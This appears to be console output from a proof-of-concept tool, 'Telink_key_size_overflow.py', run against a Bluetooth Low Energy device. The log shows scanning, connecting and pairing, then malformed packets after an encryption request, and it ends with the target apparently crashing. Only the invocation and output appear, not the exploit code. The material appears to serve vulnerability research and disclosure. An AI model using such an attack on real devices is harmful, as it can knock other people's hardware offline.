 D:\august\proof_of_concept_tool>python Telink_key_size_overflow.py COM7
Serial port: COM7
Advertiser Address: A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from A4:C1:38:D8:AD:A9
A4:C1:38:D8:AD:A9: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / Raw
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Response
TX ---> BTLE_DATA / CtrlPDU / LL_ENC_REQ
Connection reset, malformed packets were sent
Waiting advertisements from A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from A4:C1:38:D8:AD:A9 received
The device may have crashed!!!